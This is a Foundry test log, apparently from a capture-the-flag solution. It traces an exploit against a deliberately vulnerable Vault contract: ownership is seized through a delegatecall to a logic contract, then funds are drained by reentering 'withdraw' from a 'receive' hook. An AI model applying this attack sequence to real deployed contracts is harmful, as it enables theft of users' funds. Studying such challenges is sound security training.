 Running 1 test for test/Vault.t.sol:VaultExploiter
[PASS] testExploit() (gas: 323563)
Logs:
  1100000000000000000

Traces:
  [323563] VaultExploiter::testExploit()
    ├─ [0] VM::deal(0x0000000000000000000000000000000000000002, 1000000000000000000 [1e18])
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000002)
    │   └─ ← ()
    ├─ [197662] → new Attacker@0xE536720791A7DaDBeBdBCD8c8546fb0791a11901
    │   └─ ← 953 bytes of code
    ├─ [10619] Vault::changeOwner(0x000000000000000000000000522b3294e6d06aa25ad0f1b8891242e335d3b459, Attacker: [0xE536720791A7DaDBeBdBCD8c8546fb0791a11901])
    │   ├─ [5484] VaultLogic::changeOwner(0x000000000000000000000000522b3294e6d06aa25ad0f1b8891242e335d3b459, Attacker: [0xE536720791A7DaDBeBdBCD8c8546fb0791a11901]) [delegatecall]
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [23153] Attacker::openWithdraw()
    │   ├─ [22413] Vault::openWithdraw()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [29876] Attacker::deposite{value: 100000000000000000}()
    │   ├─ [22434] Vault::deposite{value: 100000000000000000}()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [16905] Attacker::withdraw()
    │   ├─ [16187] Vault::withdraw()
    │   │   ├─ [8685] Attacker::receive{value: 100000000000000000}()
    │   │   │   ├─ [7795] Vault::withdraw()
    │   │   │   │   ├─ [293] Attacker::receive{value: 100000000000000000}()
    │   │   │   │   │   └─ ← ()
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← ()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [7279] Attacker::transferToOwner()
    │   ├─ [60] PRECOMPILES::sha256{value: 200000000000000000}(0x)
    │   │   └─ ← 0xe3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
    │   └─ ← ()
    ├─ [0] console::log(1100000000000000000 [1.1e18]) [staticcall]
    │   └─ ← ()
    ├─ [330] Vault::isSolve() [staticcall]
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()

Test result: ok. 1 passed; 0 failed; 0 skipped; finished in 1.07ms

Ran 1 test suites: 1 tests passed, 0 failed, 0 skipped (1 total tests)